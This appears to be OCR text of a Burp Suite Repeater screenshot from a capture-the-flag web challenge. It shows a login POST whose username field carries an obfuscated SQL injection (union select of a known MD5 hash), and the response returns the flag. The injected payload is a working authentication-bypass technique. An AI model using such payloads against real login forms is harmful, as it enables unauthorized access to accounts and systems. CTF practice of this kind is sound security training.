 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▾ > | ▾ Target: http://101.200.145.44 ?
Request
Raw Params Headers Hex
POST /web6/auth.php HTTP/1.1
Host: 101.200.145.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://101.200.145.44/web6/login.php
Cookie: PHPSESSID=mdrt0hhsn5ufuv4lfieg8h1gi6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
username=admin' /*!union*/ /*!select*/ '202cb962ac59075b964b07152d234b70'#&password=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jun 2016 06:15:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 112
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
密码错误<meta http-equiv="refresh"
content="3";url=login.php//>flag{51f52db9-5304-4dcf-acb1-6b0ec2e167f2}
? < + > Type a search term 0 matches
Done 498 bytes | 1,039 millis